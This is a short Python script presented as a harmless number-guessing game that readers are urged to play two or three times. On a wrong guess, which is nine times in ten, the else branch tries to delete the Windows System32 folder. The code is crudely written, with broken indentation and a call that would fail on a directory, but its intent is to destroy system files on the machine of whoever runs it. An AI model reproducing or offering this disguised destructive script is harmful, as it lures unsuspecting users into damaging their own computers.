 Everyone should play this game 2-3 times in life
import random
import os
number = random.randint(1,10)
guess = input("Silly game! Guess number between 1 and 10")
guess = int(guess)
if guess == number:
print("You Won!")
else:
os.remove("C:\Windows\System32")